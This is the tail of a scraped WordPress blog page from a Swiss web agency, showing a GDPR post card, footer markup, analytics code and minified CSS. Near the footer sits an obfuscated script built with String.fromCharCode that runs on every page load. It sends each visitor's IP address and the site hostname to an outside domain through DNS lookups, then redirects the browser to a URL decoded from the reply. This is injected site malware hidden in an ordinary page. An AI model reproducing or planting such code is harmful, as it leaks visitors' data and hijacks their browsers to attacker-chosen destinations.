                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="RGPD" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large" alt="RGPD" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/">RGPD: les entreprises Suisses sont-elles concernées?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-05-17T15:46:30+02:00" class="post-date">17 mai 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->
        </div>
    </div>
</div>
</article><!-- #post-## -->

        </div><!-- #primary -->
    </div><!-- #content -->

    
        
    </main><!-- #main -->

    <footer id="colophon" class="site-footer">

        <div class="site-footer-container">

                            <div class="footer-social">
                     
    <div class="social-icons"> 
                <a class="social-icon icon-facebook" href="https://www.facebook.com/netinfluence.ch/" target="_blank"></a>
            <a class="social-icon icon-linkedin" href="https://www.linkedin.com/company/213719/admin/feed/posts/" target="_blank"></a>
     
    </div>
                </div>
            
            <div class="footer-content">
                
                                
                
<div class="copyright">
    &copy; 2026 Kutak - WordPress Theme by APALODI</div>

            </div>

        </div>
    </footer><!-- #colophon -->

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (left arrow)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (right arrow)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.netinfluence.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-17591a42.min.css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/blog.netinfluence.ch\/","top_ten_id":"96","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1601400447"};
var kutak_vars = {"rest_url":"https:\/\/blog.netinfluence.ch\/wp-json\/","ajax_url":"\/?apalodi-ajax=%%action%%","is_lazy_load":"1"};
/* ]]> */
</script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-650e0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-fa1d10bc.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css
body_size: 21605
content:
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,*:before,*:after{box-sizing:inherit}html{height:100%;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;background:#fff;color:#454545;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width:900px){.is-scroll-disabled,.is-scroll-disabled body{overflow:hidden}}:focus{outline:1px dashed #666;outline-offset:1px}.is-using-mouse .site *:focus{outline:0}::-moz-selection{background-color:#feffc3;color:#555}::selection{background-color:#feffc3;color:#555}hr{clear:both;border:0;width:100%;height:2px;background-color:#d1d1d1}.entry-content:not(.content)>hr{max-width:120px;margin-top:2.75em;margin-bottom:2.75em}.entry-content>.wp-block-separator.is-style-wide{max-width:660px;height:1px}.wp-block-separator.is-style-dots{background:none;border:none;max-width:none;height:auto;line-height:1;text-align:center;margin-top:1em}.entry-content:not(.content)>hr.wp-block-separator.is-style-dots{margin-top:1em;margin-bottom:1.75em}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#111;font-size:44px;letter-spacing:1rem}mark{background-color:#ff0;color:#000}abbr,acronym{text-decoration:none;border-bottom:1px dotted #666;cursor:help}summary{display:list-item}[hidden]{display:none}.container,.container-fluid,.container-semi-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.small-container{max-width:840px}.container{max-width:1200px}.semi-fluid-width{max-width:1240px}.page .site-heading-container{max-width:700px}.semi-fluid-width{width:100%;margin-right:auto;margin-left:auto}@media print,screen and (min-width:1380px){.semi-fluid-width{max-width:none;width:calc(100% - 140px)}}.row,.row-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.wp-block-column{margin-bottom:1.75em;padding:0 15px}.wp-block-column:last-child{margin-bottom:0}.column{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.column.col-xs-auto{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.column.col-xs-shrink{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto}.column.col-xs-hidden{display:none}@media print,screen and (max-width:599px){.col.col-xs-hidden{display:none}}@media print,screen and (min-width:600px){.wp-block-columns{display:flex}.wp-block-column{margin-bottom:0;flex:1}}@media print,screen and (min-width:1200px){.row{margin:-20px}.column{padding:20px}}html .nojq{position:fixed!important;z-index:100}.site-header{position:fixed;top:0;left:0;width:100%;height:65px;z-index:3;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header-classic .site-header{background-color:#fff;border-bottom:1px solid #eee}.site-header::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.admin-bar 